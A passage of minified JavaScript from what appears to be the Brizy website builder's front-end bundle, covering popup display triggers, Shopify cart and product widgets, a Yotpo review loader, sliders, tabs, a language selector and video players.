t=c.documentElement.scrollTop;t<m&&a(),m=t},n=function(t){var e=c.querySelector(t);if(e){var r=c.documentElement,n=r.scrollTop,i=n+r.clientHeight,o=e.clientHeight,s=e.offsetTop;s<=i&&s+o>=n&&a()}},i=function(){++y>=Number(t.click)&&a()},o=function(){a()},a=function(){var e=!0;t.specificPopup&&t.specificPopup.forEach((function(t){var r=t.value.replace("#",""),n=c.getElementById(r),i=n&&n.classList.contains("brz-popup2--was-shown");e="was"===t.type&&i}));var r=JSON.parse(l("brz-showedPopupsInSessionTimeLine")||"[]");t.otherPopups&&t.otherPopups.forEach((function(t){var e=t.value,n=c.querySelector(".brz-popup2--was-shown");switch(t.type){case"was":"page"===e&&(b=Boolean(n)),"session"===e&&(b=!r.length);break;case"was not":"page"===e&&(b=Boolean(!n)),"session"===e&&(b=r.length)}})),e&&(setTimeout((function(){b&&(t.show(),f("brz-showedPopupsInSessionTimeLine",JSON.stringify(s(new Set(s(r).concat([t.popupId]))))),b=!1)}),0),h())},u=function(){t.hide(),b=!1,h()},p=function(t,e,r){r||(r=c),g.push({type:t,handler:e,elem:r}),r.addEventListener(t,e)},h=function(){for(var t=0;t<g.length;t++){var e=g[t];e.elem.removeEventListener(e.type,e.handler)}},v=function(t){return t.replace(/^(?:https?:\/\/)?(?:www\.)?/i,"")},b=!0,m=0,y=0,g=[],w=JSON.parse(l("brz-showedPopups")||"[]");if(!t.triggerOnce||!w.includes(t.popupId))return function(){if(t.pageLoad){var s=Number(t.pageLoad);setTimeout(a,1e3*s)}if(t.click&&p("click",i),t.inactivity){var f=(h=function(){a()},b=1e3*t.inactivity,function(){var t=this,e=arguments,r=m&&!y;clearTimeout(y),y=setTimeout((function(){y=null,m||h.apply(t,e)}),b),r&&h.apply(t,e)});p("load",f),p("mousemove",f),p("mousedown",f),p("touchstart",f),p("click",f),p("keypress",f),p("scroll",f)}var h,b,m,y;if(t.exitIntent&&p("mouseleave",o,c.body),t.scrolling&&t.scrolling.forEach((function(t){switch(t.value){case"down":p("scroll",e.bind(this,t.within));break;case"up":p("scroll",r);break;case"toElement":p("scroll",n.bind(this,t.toElement))}})),t.showing&&t.showing.forEach((function(t){var e=t.type||"equals",r="is fewer"===e,n="equals"===e,i="is more"===e;switch(t.value){case"views":var o=Number(l("brz-pagesViews")),s=Number(t.views);r&&o<s&&a(),n&&o===s&&a(),i&&o>s&&a();break;case"sessions":var u=l("brz-pagesViewsInSessionTimeLine"),c=Number(l("brz-sessions")),f=Number(t.sessions);if(1!==u)break;r&&c<f&&a(),n&&c===f&&a(),i&&c>f&&a()}})),t.loggedIn){var g=__CONFIG__.currentUser.roles;t.loggedIn.find((function(t){return"all"===t.value||g.includes(t.user)}))&&u()}if(t.referrer&&t.referrer.forEach((function(t){switch(t.value){case"show":v(c.referrer)===v(t.url)&&a();break;case"hide":v(c.referrer)===v(t.url)&&u();break;case"regex":new RegExp(t.url).test(c.referrer)&&a();break;case"source":var e=t.type||"is",r=t.source,n=function(t){return r===t&&v(c.referrer).startsWith(t)},i=function(t){return t.some((function(t){return n(t)}))},o="search_engines"===r&&i(["search_engines","bing","yandex","yahoo","baidu","so.com","360.cn","aol","duckduckgo","ask.com","mail.ru","sogou"]),s="social_networks"===r&&i(["social_networks","facebook","pinterest","twitter","linkedin"]),l="internal"===r&&v(c.referrer).startsWith(location.host),f="external"===r&&c.referrer&&!o&&!l,d=n(r)||o||s||l||f;switch(e){case"is":d&&a();break;case"is not":!d&&a()}}})),t.devices){var w=outerWidth<767?"mobile":outerWidth<991?"tablet":"desktop";t.devices.includes(w)||u()}t.currentUrl&&t.currentUrl.forEach((function(t){var e=v(c.location.href),r=v(t.value);switch(t.type){case"matches":e===r&&a();break;case"does not match":e!==r&&a();break;case"contains":e.includes(r)&&a();break;case"does not contain":!e.includes(r)&&a()}})),t.currentDate&&t.currentDate.forEach((function(t){var e=new Date(t.value.split(/[/.-]/).reverse().join(" ")).getTime(),r=new Date,n=new Date("".concat(r.getFullYear()," ").concat(r.getMonth()+1," ").concat(r.getDate())).getTime();switch(t.type){case"matches":n===e&&a();break;case"before":n<e&&a();break;case"after":n>e&&a()}})),t.os&&t.os.forEach((function(t){var e,r=(e={getUserAgent:function(){return navigator.userAgent},getPlatform:function(){return navigator.platform},isIos:function(){return/iPhone|iPad|iPod/.test(e.getPlatform())},isAndroid:function(){return/Android/.test(e.getUserAgent())},isBlackBerry:function(){return/BlackBerry/.test(e.getPlatform())},isBada:function(){return/Bada/.test(e.getPlatform())},isMac:function(){return/Mac/.test(e.getPlatform())},isWindows:function(){return/Win/.test(e.getPlatform())},isLinux:function(){return/Linux/.test(e.getPlatform())&&!e.isAndroid()},isChromeOS:function(){return/\bCrOS\b/.test(e.getPlatform())},isFirefoxOS:function(){return/\bFxiOS\b/.test(e.getPlatform())},getAll:function(){return{blackberry:e.isBlackBerry(),firefoxOs:e.isFirefoxOS(),windows:e.isWindows(),android:e.isAndroid(),chromeOs:e.isChromeOS(),linux:e.isLinux(),bada:e.isBada(),ios:e.isIos(),mac:e.isMac()}}},e).getAll()[t.value];switch(t.type){case"is":r&&a();break;case"is not":!r&&a()}})),t.cookie&&t.cookie.forEach((function(t){var e=t.param,r=t.value,n=function(t){var e=("; "+c.cookie).split("; "+t+"=");if(2==e.length)return e.pop().split(";").shift()}(e);if(n)switch(t.type){case"matches":n===r&&a();break;case"does not match":n!==r&&a();break;case"contains":n.includes(r)&&a();break;case"does not contain":!n.includes(r)&&a()}})),t.timeFrom&&t.timeFrom.forEach((function(t){var e=t.visit,r="days"===t.time?864e5:36e5,n=Number(t.value),i="first"==e,o="last"==e,s=(Number(l("brz-firstVisit"))||Date.now())+n*r<Date.now(),u=d+n*r<Date.now();switch(t.type){case"greater":i&&s&&a(),o&&u&&a();break;case"less":i&&!s&&a(),o&&!u&&a()}})),t.lastVisitDate&&t.lastVisitDate.forEach((function(t){var e=new Date(t.value.split(/[/.-]/).reverse().join(" ")).getTime(),r=new Date(d),n=new Date("".concat(r.getFullYear()," ").concat(r.getMonth()+1," ").concat(r.getDate())).getTime();switch(t.type){case"matches":n===e&&a();break;case"before":n<e&&a();break;case"after":n>e&&a()}}))}(),this}},8878:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return u}}),r(5849),r(3238);var n=r(5958),i=r(4994),o=r(816);function a(t,e,r,n,i,o,a){try{var s=t[o](a),u=s.value}catch(t){return void r(t)}s.done?e(u):Promise.resolve(u).then(n,i)}function s(t){return function(){var e=this,r=arguments;return new Promise((function(n,i){var o=t.apply(e,r);function s(t){a(o,n,i,s,u,"next",t)}function u(t){a(o,n,i,s,u,"throw",t)}s(void 0)}))}}function u(t){var e=t.get(0);e&&e.querySelectorAll(".brz-shopify-add-to-cart").forEach((function(t){var e=t.getAttribute((0,i.makeAttr)("product-handle")),r=t.getAttribute((0,i.makeAttr)("default-variant-id"));e&&t.addEventListener("click",s((function(){return function(t,e){var r,n,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(i=2&o[0]?n.return:o[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,o[1])).done)return i;switch(n=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,n=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],n=0}finally{r=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}}(this,(function(i){switch(i.label){case 0:return(0,o.useSpinner)({cartNode:t,loading:!0}),[4,(0,n.add)((0,o.getAddToCartData)({productId:e,defaultVarintId:r}))];case 1:return i.sent(),(0,o.useSpinner)({cartNode:t,loading:!1}),[2]}}))})))}))}},816:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getAddToCartData:function(){return s},useSpinner:function(){return u}}),r(3938),r(5610),r(7460),r(2327),r(3238),r(5849);var n=r(4994),i=a(r(3300));function o(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(o=function(t){return t?r:e})(t)}function a(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=o(e);if(r&&r.has(t))return r.get(t);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(n,a,s):n[a]=t[a]}return n.default=t,r&&r.set(t,n),n}var s=function(t){var e,r,o=t.productId,a=t.defaultVarintId,s="[".concat((0,n.makeAttr)("product-handle"),'="').concat(o,'"]'),u=i.read(null===(e=document.querySelector(".brz-shopify-variant-container ".concat(s)))||void 0===e?void 0:e.value)||a||"0",c=i.read(null===(r=document.querySelector(".brz-shopify-quantity-container ".concat(s)))||void 0===r?void 0:r.value)||"1",l=new FormData;return l.append("id",u),l.append("quantity",c),l},u=function(t){var e=t.cartNode,r=t.loading;if(e.children.length){var n=Array.from(e.children),i=n.find((function(t){return t.classList.contains("brz-shopify-add-to-cart--spinner")}));r?(e.classList.add("brz-blocked"),n.forEach((function(t){t.classList.add("brz-invisible")})),i&&i.classList.remove("brz-invisible")):(e.classList.remove("brz-blocked"),n.forEach((function(t){t.classList.remove("brz-invisible")})),i&&i.classList.add("brz-invisible"))}}},5296:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return s}}),r(5849),r(3238);var n=r(1717),i=r(9446),o=r(6572),a=r(4994);function s(t){var e=t.get(0);if(e){var r=new o.CartApiMock,s=new o.ProductApiMock;e.querySelectorAll(".brz-shopify-price").forEach((function(t){var e=t.getAttribute((0,a.makeAttr)("product-handle")),o=t.querySelector(".price");e&&o&&s.get(e).then((function(t){(0,i.getStore)(t,r).observable.pipe((0,n.map)((function(t){return String(t.variationId)})),(0,n.distinctUntilChanged)()).subscribe((function(t){return o.innerHTML=t}))}))}))}}},3986:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return p}}),r(5849),r(3238),r(3938);var n=r(7885),i=r(1717),o=r(9446),a=r(6572),s=r(4994),u=d(r(3904)),c=r(5250),l=r(8630);function f(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(f=function(t){return t?r:e})(t)}function d(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=f(e);if(r&&r.has(t))return r.get(t);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}function p(t){var e=t.get(0);if(e){var r=new a.CartApiMock,f=new a.ProductApiMock;e.querySelectorAll(".brz-shopify-variations").forEach((function(t){var e=t.getAttribute((0,s.makeAttr)("product-handle"));if(e){var a="input".concat((0,s.makeDataAttrString)({name:"product-handle",value:e})),d=t.querySelectorAll(a);f.get(e).then((function(t){var e=(0,o.getStore)(t,r);e.observable.pipe((0,i.filter)((function(t){return"Ready"===t.type})),(0,i.map)((function(t){return t.variationId})),(0,i.distinctUntilChanged)(),(0,i.map)(String)).subscribe((function(t){d.forEach((function(e){return e.checked=e.value===t}))})),d.forEach((function(t){null==t||t.addEventListener("change",(0,n.mPipe)((0,c.prop)("target"),(0,l.readKey)("value"),u.read,(function(t){return t}),e.setVariation))}))}))}}))}}},3101:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return o}}),r(3938);var n=r(4994),i=r(6085);function o(t){var e,r,o,a=t.get(0);if(a)try{var s=a.querySelector(".brz-yotpo-review"),u=null==s?void 0:s.firstChild;if(null==u?void 0:u.classList.contains("bottomLine")){var c=u.getAttribute((0,n.makeAttr)("appkey"));e=c&&0!==c.length?(0,i.decodeFromString)(c):"",r=document.head,(o=document.createElement("script")).id="yotPo-review",o.type="text/javascript",o.async=!0,o.src="//staticw2.yotpo.com/".concat(e,"/widget.js"),r.append(o)}}catch(t){console.error(t)}}},6894:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{AddToCart:function(){return n.default},Price:function(){return i.default},Quantity:function(){return o.Quantity},Variant:function(){return o.Variant},Variations:function(){return a.default},YotPoReview:function(){return s.default}});var n=u(r(8878)),i=u(r(5296)),o=r(7761),a=u(r(3986)),s=u(r(3101));function u(t){return t&&t.__esModule?t:{default:t}}},7379:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return c}}),r(3938),r(2327),r(3238),r(2571),r(5849);var n=a(r(5311)),i=r(4994),o=u(r(4645));function a(t){return t&&t.__esModule?t:{default:t}}function s(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(s=function(t){return t?r:e})(t)}function u(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=s(e);if(r&&r.has(t))return r.get(t);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}function c(t){var e=t.get(0),r=t.closest("[dir='rtl']").length>0,a=function(t){var e=window.innerWidth,r=window.innerHeight;if(e<768){var n=t.find(".slick-slide"),i=r;i!==n.height()&&n.css("height",i)}},s=function(t){t.preventDefault()};t.find(".brz-slick-slider__story").each((function(){var t=(0,n.default)(this),u=t.data(),c=u.centerMode,l=u.centerPadding,f=u.variableWidth,d=u.focusOnSelect,p=u.touchThreshold,h=u.slidesToShow,v=u.slidesToScroll,b=u.sliderLoop,m=u.lazyLoad,y=u.dots,g=u.dotsClass,w=u.arrows,_=u.fade,S=u.vertical,x=u.autoPlay,O=u.autoPlaySpeed,z=u.swipe,k=u.speed,A=u.responsive,P=JSON.parse(decodeURIComponent(A)),E=function(t){var e=(0,n.default)(t).children(".brz-icon-svg").removeClass("brz-hidden");return(0,n.default)(t).children(".brz-icon-svg").remove(),function(t){return"brz-slick-slider__arrow-next"===t&&e.length>1?'<div class="brz-slick-slider__arrow '.concat(t,'">').concat(e[0].outerHTML,'</div>\n           <div class="brz-slick-slider__arrow brz-slick-slider__arrow-replay">').concat(e[1].outerHTML,"</div>"):'<div class="brz-slick-slider__arrow '.concat(t,'">').concat(e[0].outerHTML,"</div>")}}(this);t.on("init",(function(){a(t),window.Brz.emit("elements.story.init",t.get(0))})),t.on("breakpoint",(function(){a(t)}));var j=t.slick({centerMode:c,centerPadding:l,variableWidth:f,focusOnSelect:d,touchThreshold:p,slidesToShow:h,infinite:b,slidesToScroll:v,lazyLoad:m,swipe:z,speed:k,dots:y,dotsClass:g,arrows:w,fade:_,vertical:S,responsive:P,useTransform:!1,draggable:z,nextArrow:w&&E("brz-slick-slider__arrow-next"),prevArrow:w&&E("brz-slick-slider__arrow-prev"),autoplay:x,autoplaySpeed:O,rtl:r,rows:0});e.querySelectorAll((0,i.makeDataAttrString)({name:"link-story"})).forEach((function(t){var e,r=null!==(e=o.read(t.getAttribute((0,i.makeAttr)("link-story"))))&&void 0!==e?e:1;t.addEventListener("click",(function(t){t.preventDefault(),j.slick("slickGoTo",r-1)}))})),(0,n.default)(".brz-slick-slider__arrow-replay").on("click",(function(){j.slick("slickGoTo",0)})),(0,n.default)(".brz-slick-slider__inner-arrow-next").on("click",(function(t){t.stopPropagation(),t.preventDefault(),j.slick("slickNext")})),(0,n.default)(".brz-slick-slider__inner-arrow-prev").on("click",(function(t){t.stopPropagation(),t.preventDefault(),j.slick("slickPrev")})),j.on("beforeChange",(function(t,e,r,n){if(r!==n){var i=e.$slides[r];i&&window.Brz.emit("elements.story.slide.changed",i)}})),b||t.on("afterChange",(function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e[2]===(0,n.default)(".brz-slick-slider__dots > li").length-1&&j.slick("slickPause")})),window.addEventListener("touchmove",s,{passive:!1})}))}},799:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return o}}),r(2327),r(3238);var n=i(r(5311));function i(t){return t&&t.__esModule?t:{default:t}}function o(t){t.find(".brz-switcher").each((function(){var t=(0,n.default)(this),e=t.find("> .brz-switcher__nav"),r=t.find("> .brz-switcher__nav .brz-switcher__nav--item"),i=t.find("> .brz-switcher__content--tab");r.on("click",(function(){e.toggleClass("brz-switcher__nav--active"),r.toggleClass("brz-switcher__nav--item--active"),i.toggleClass("brz-switcher__content--tab--active"),window.Brz.emit("elements.switcher.changed",t.get(0),{active:t.find(".brz-switcher__content--tab--active").get(0),tabs:i.get()})}));var o=t.find("> .brz-switcher__nav2 .brz-switcher__nav2--control"),a=t.find("> .brz-switcher__nav2 .brz-switcher__nav2--button");o.on("click",(function(){o.toggleClass("brz-switcher__nav2--control--active"),i.toggleClass("brz-switcher__content--tab--active"),a.toggleClass("brz-switcher__nav2__item--active"),window.Brz.emit("elements.switcher.changed",t.get(0),{active:t.find(".brz-switcher__content--tab--active").get(0),tabs:i.get()})}))}))}},2562:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return s}}),r(2327),r(3238);var n=o(r(5311)),i=r(4994);function o(t){return t&&t.__esModule?t:{default:t}}function a(t,e){var r=t.children(".brz-tabs__content").children(".brz-tabs__items"),i=(0,n.default)(e).closest("li"),o=i.index(),a="brz-tabs__nav--mobile--active";-1!==o&&(r.removeClass("brz-tabs__items--active"),r.children(".brz-tabs__nav--mobile").removeClass(a),i.siblings("li").removeClass("brz-tabs__nav--active"),i.addClass("brz-tabs__nav--active"),(0,n.default)(r[o]).children(".brz-tabs__nav--mobile").addClass(a),(0,n.default)(r[o]).addClass("brz-tabs__items--active"),window.Brz.emit("elements.tabs.changed",t.get(0),{active:r[o],tabs:r.get()}))}function s(t){t.find(".brz-tabs").each((function(){var t=(0,n.default)(this);"click"==("hover"===t.attr((0,i.makeAttr)("action"))?"mouseenter":"click")?t.children(".brz-tabs__nav").on("click",(function(e){a(t,e.target)})):t.find(".brz-tabs__nav > li").on("mouseenter",(function(e){a(t,e.target)})),t.find(".brz-tabs__nav--mobile").on("click",(function(){var e=(0,n.default)(this),r="brz-tabs__items--active",i="brz-tabs__nav--mobile--active",o=e.closest(".brz-tabs__items"),a=t.children(".brz-tabs__content").children(".brz-tabs__items");o.siblings().removeClass(r),o.siblings().children(".brz-tabs__nav--mobile").removeClass(i),o.addClass(r),o.children(".brz-tabs__nav--mobile").addClass(i),setTimeout((function(){var t=e.offset().top,r=(0,n.default)(".brz-section__header-sticky-item").innerHeight();window.scrollY>t&&(0,n.default)("html, body").animate({scrollTop:t-(null!=r?r:0)},200)}),100),window.Brz.emit("elements.tabs.changed",o.get(0),{active:o.get(0),tabs:a.get()})}))}))}},561:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return d}}),r(3938),r(5849),r(3238),r(2327);var n=s(r(5311)),i=r(566),o=r(4994),a=r(3300);function s(t){return t&&t.__esModule?t:{default:t}}var u,c=function(t,e,r){return n=r.showName,i=null!==(u=(0,a.read)(t.text))&&void 0!==u?u:"English",(n?'<span class="brz-span">'.concat(i,"</span>"):"")+function(t,e){return t?'<img class="brz-translation__flag" src="'.concat(e,'" />'):""}(r.showFlags,e);var n,i},l=function(t){return function(e){var r,n,i,o=null!==(i=null===(r=e.element)||void 0===r||null===(n=r.dataset)||void 0===n?void 0:n.flag)&&void 0!==i?i:"",a=document.createElement("div");return a.className="brz-translation__select-item",a.innerHTML=c(e,o,t),a}},f=function(t){return function(e){var r,n,i,o=null!==(i=null===(r=e.element)||void 0===r||null===(n=r.dataset)||void 0===n?void 0:n.flag)&&void 0!==i?i:"",a=document.createElement("div");return a.className="brz-translation__select-item",a.innerHTML=c(e,o,t),a}};function d(t){var e=t.get(0);e&&e.querySelectorAll(".brz-translation").forEach((function(t){var e,r,a=null!==(e=(0,n.default)(t).find(".brz-translation__dc"))&&void 0!==e?e:(0,n.default)(t),s="on"===t.getAttribute((0,o.makeAttr)("showflags")),u="on"===t.getAttribute((0,o.makeAttr)("showname")),c=t.querySelector("select.brz-select");c&&((0,n.default)(c).select2({minimumResultsForSearch:1/0,dropdownParent:a,templateResult:l({showFlags:s,showName:u}),templateSelection:f({showFlags:s,showName:u}),dropdownAutoWidth:!0}),(0,n.default)(c).on("select2:select",(function(t){var e,r,n,i,o,a=null!==(o=null===(e=t.target)||void 0===e||null===(r=e.selectedOptions)||void 0===r||null===(n=r[0])||void 0===n||null===(i=n.dataset)||void 0===i?void 0:i.href)&&void 0!==o?o:"#";window.location.href=a})),(0,n.default)(c).on("select2:opening",(function(){setTimeout((function(){var e=t.querySelector(".select2-dropdown");if(e){var n=e.querySelector(".select2-results__options .select2-results__option");if(n){var o=n.getBoundingClientRect().height,a=(0,i.getFreeLibs)().Scrollbars;e.style.maxHeight="".concat(4*o,"px"),a&&(r=new a(e))}}}),0)})),(0,n.default)(c).on("select2:close",(function(){r&&(r.destroy(),r=null)})))}))}},6610:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return h}}),r(5623),r(1514),r(2327),r(3238),r(5849),r(8010),r(5163);var n=o(r(5311)),i=r(7744);function o(t){return t&&t.__esModule?t:{default:t}}var a=!1,s=function(t){if(t.classList.contains("brz-youtube-video")){var e=t.querySelector("iframe");return e?{type:"youtube",player:e}:void 0}if(t.classList.contains("brz-vimeo-video")){var r=t.querySelector("iframe");return r?{type:"vimeo",player:r}:void 0}if(t.classList.contains("brz-custom-video")){var n=t.querySelector("video");return n?{type:"custom",player:n}:void 0}},u=function(t){switch(t.type){case"youtube":var e,r;null==t||null===(e=t.player)||void 0===e||null===(r=e.contentWindow)||void 0===r||r.postMessage(JSON.stringify({event:"command",func:"pauseVideo"}),"*");break;case"vimeo":var n,i;null==t||null===(n=t.player)||void 0===n||null===(i=n.contentWindow)||void 0===i||i.postMessage(JSON.stringify({method:"pause",value:"true"}),"*");break;case"custom":var o,a;"function"==typeof(null==t||null===(o=t.player)||void 0===o?void 0:o.pause)&&(null==t||null===(a=t.player)||void 0===a||a.pause())}},c=function(){if(!document.querySelector("script[src='https://www.youtube.com/iframe_api']")){var t=document.createElement("script");t.src="https://www.youtube.com/iframe_api",document.body.append(t)}},l=function(){return["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document},f=function(t,e,r,n,i,o,a){return new YT.Player(t,{events:{onReady:function(t){var r=t.target.isMuted();a&&t.target.pauseVideo(),(e||r)&&t.target.mute(),e||r||t.target.unMute(),(e||o&&!a)&&(t.target.seekTo(n),t.target.playVideo())},onStateChange:function(t){if(r&&t.data==YT.PlayerState.PLAYING)if(i>n)setTimeout((function(){return t.target.seekTo(n)}),1e3*(i-n));else{var e=t.target.getDuration()-n;setTimeout((function(){return t.target.seekTo(n)}),1e3*e)}}}})};function d(t){t.find(".brz-video .brz-iframe").each((function(){(0,n.default)(this).remove()})),t.find(".brz-embed-code iframe").each((function(){var t=(0,n.default)(this),e=t.attr("src"),r=((0,i.videoData)(e)||{}).type;if("youtube"===r||"vimeo"===r){var o=t.get(0).outerHTML;(0,n.default)(this).replaceWith(o)}})),t.find(".brz-custom-video").each((function(){(0,n.default)(this).find("video").trigger("pause")}))}function p(t){t.find(".brz-vimeo-video, .brz-youtube-video").each((function(){var t=(0,n.default)(this);t.find(".brz-video__cover").length||v(t)}))}function h(t){var e=t.get(0);["elements.tabs.changed","elements.accordion.changed","elements.switcher.changed"].forEach((function(t){window.Brz.on(t,(function(t,e){var r=e.tabs.filter((function(t){return t!==e.active}));d((0,n.default)(r)),p((0,n.default)(e.active))}))})),["elements.mmenu.panel.opened","elements.mmenu.open"].forEach((function(t){window.Brz.on(t,(function(t){p((0,n.default)(t))}))})),["elements.mmenu.panel.closed","elements.mmenu.close"].forEach((function(t){window.Brz.on(t,(function(t){d((0,n.default)(t))}))})),(0,n.default)(document).on("brz.popup.show",(function(t,e){p((0,n.default)(e))})),(0,n.default)(document).on("brz.popup.close",(function(t,e){d((0,n.default)(e))}));var r,i=[],o=[],h=l(),b=t.find(".brz-youtube-video"),m=t.find(".brz-vimeo-video");if(b.length>0){c();var y=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=function(){"function"==typeof y&&y(),window.Brz&&window.Brz.emit("elements.video.iframe.ready")}}window.Brz.on("elements.video.iframe.ready",(function(){a=!0,b.each((function(t){var e=this,r=(0,n.default)(this),a=this.querySelector("iframe"),s=r.find(".brz-video-data"),u=r.find(".brz-video__cover"),c=s.attr("data-population"),l="true"===s.attr("data-loop"),d=Number(s.attr("data-start")),p=Number(s.attr("data-end")),b="on"===s.attr("data-autoplay");h&&i.push(r),u.length?h?(this.classList.add("brz-video__ios"),u.get(0).addEventListener("click",(function(){o[t].playVideo&&(e.classList.remove("brz-video__ios"),o[t].playVideo(),u.remove())}))):u.on("click",v.bind(null,r,!1)):c?v(r):a&&f(a,b,l,d,p,!1)})),i.forEach((function(t){var e=v(t,h);o.push(e)}))})),m.each((function(){var t=(0,n.default)(this),e=t.find(".brz-video-data"),r=t.find(".brz-video__cover"),i=e.attr("data-population");r.length?r.on("click",v.bind(null,t,!1)):i&&v(t)})),t.find(".brz-custom-video").each((function(){var t=(0,n.default)(this),e=t.find("video"),r=e.get(0).getAttribute("data-autoplay"),i=e.get(0).hasAttribute("muted");"on"===r&&w(t),i&&_(t,!0)})),t.find(".brz-custom-video .brz-video-custom-play-pause-btn, .brz-custom-video .brz-shortcode__placeholder, .brz-custom-video .brz-video__cover, .brz-custom-video video").click((function(){w((0,n.default)(this).closest(".brz-video"))})),t.find(".brz-custom-video .brz-video-custom-volume-btn").click((function(){var t=(0,n.default)(this).closest(".brz-video"),e=t.find("video").get(0).muted;_(t,!e)}));var g=function(){var t=document.fullscreenElement||document.webkitFullscreenElement||document.msFullscreenElement||document.mozFullscreenElement;r&&(t?r.addClass("brz-video-custom-fullScreen-window-show"):r.removeClass("brz-video-custom-fullScreen-window-show"))};e.ownerDocument.onfullscreenchange=g,e.ownerDocument.onwebkitfullscreenchange=g,e.ownerDocument.onmozfullscreenchange=g,t.find(".brz-custom-video .brz-video-custom-fullscreen-btn").click((function(t){var e,i=(0,n.default)(t.target).closest(".brz-video").find(".brz-video-elem"),o=i.find("video")[0],a=document.fullscreenElement||document.webkitFullscreenElement||document.msFullscreenElement||document.mozFullscreenElement;o.src&&o.duration&&(a?document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen?document.webkitExitFullscreen():document.msExitFullscreen&&document.msExitFullscreen():(r=i,(e=i.get(0)).requestFullscreen?e.requestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.webkitRequestFullscreen?e.webkitRequestFullscreen():e.msRequestFullscreen&&e.msRequestFullscreen()))})),window.Brz.on("elements.story.slide.changed",(function(t){if(t){var e=t.querySelectorAll(".brz-video");e.length>0&&e.forEach((function(t){var e=s(t);e&&u(e)}))}}))}function v(t,e){var r=t.find(".video-wrapper"),o=t.find(".brz-video__cover"),s=t.find(".brz-video-data"),u="true"===s.attr("data-loop"),c=Number(s.attr("data-start")),l=Number(s.attr("data-end")),d="on"===s.attr("data-autoplay"),p=t[0].classList.contains("brz-youtube-video"),h=function(t){var e=t.find(".brz-video-data"),r=t.find(".brz-video__cover"),n=e.attr("data-src"),o=e.attr("data-population"),a=e.attr("data-controls"),s=e.attr("data-branding"),u=e.attr("data-intro"),c=e.attr("data-start"),l=e.attr("data-end"),f=e.attr("data-loop");return o&&(n=function(t,e){var r=(0,i.videoData)(t);return r?(0,i.videoUrl)(r,e):null}(o,{autoplay:r.length?1:0,controls:Number("true"===a),branding:Number("true"===s),intro:Number("true"===u),start:Number(c),end:Number(l),loop:Number(f)})),n}(t),v=(0,n.default)("<iframe/>",{class:"brz-iframe 